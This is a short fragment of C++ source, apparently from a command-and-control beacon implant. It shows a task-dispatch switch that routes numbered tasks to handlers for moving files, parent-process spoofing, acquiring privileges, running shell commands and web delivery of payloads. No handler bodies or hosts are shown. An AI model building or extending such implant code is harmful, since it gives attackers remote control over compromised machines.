 BeaconTask.cpp > Task_handle(char *, size_t, int)
18 void Task_handle(char* Taskdata, size_t Task_size, int Task_id)
27 return;
28 case 74:
29 beacon_Move(Taskdata, Task_size); // Move
30 return;
31 case 75:
32 beacon_PPID(Taskdata, Task_size); // PPID
33 return;
34 case 76:
35 beacon_runu(Taskdata, Task_size); // runu
36 return;
37 case 77:
38 beacon_GetPrivs(Taskdata, Task_size); // GetPrivs
39 return;
40 case 78:
41 BeaconRunCommand(Taskdata, Task_size); // runCommand Run Shell
42 return;
43 case 79:
44 BeaconWebDelivery(Taskdata, Task_size);
45 return;